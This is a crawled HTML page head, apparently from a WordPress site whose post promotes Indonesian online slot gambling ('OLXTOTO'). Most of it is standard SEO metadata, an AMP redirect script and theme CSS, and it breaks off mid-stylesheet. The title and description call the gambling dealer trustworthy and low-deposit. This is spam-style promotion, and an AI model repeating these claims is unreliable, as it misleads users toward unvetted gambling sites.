

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/
body_size: 20503
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bolaang Timur - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bolaang Timur - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Interes beberapa penjudi di saat main judi slots online pastilah bukan hanya berdasar dari impian mendapat keuntungan paling besar saja. Karena bermain slots dengan adanya banyak keringanan pun selalu diingini tiap-tiap beberapa slotters biar lebih bisa nyaman dan suka dalam menikmatinya. Sesungguhnya, buat waktu ini pun sudahlah banyak keringanan dalam pelayanan judi slots..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:20:50+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bolaang Timur","datePublished":"2023-01-21T08:20:50+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/"},"wordCount":2063,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/","name":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bolaang Timur - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:20:50+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Bolaang Timur"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-bolaang-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - 